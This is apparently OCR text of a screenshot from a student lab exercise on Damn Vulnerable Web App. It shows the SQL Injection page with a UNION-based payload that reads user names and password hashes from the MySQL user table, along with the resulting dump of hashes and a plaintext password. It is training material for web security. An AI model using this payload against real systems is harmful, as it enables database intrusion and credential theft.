 http://172.30.0.13/DVWA/vulnerabi
Damn Vulnerable Web App ...
Attacking a Vulnerable Web Application and Database
vWorkstation
2022-11-03 14:22:49
Connor Morrissy
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: tbaywolf
Surname: P@ssw0rdt
DVWA
12:22 PM
11/3/2022
1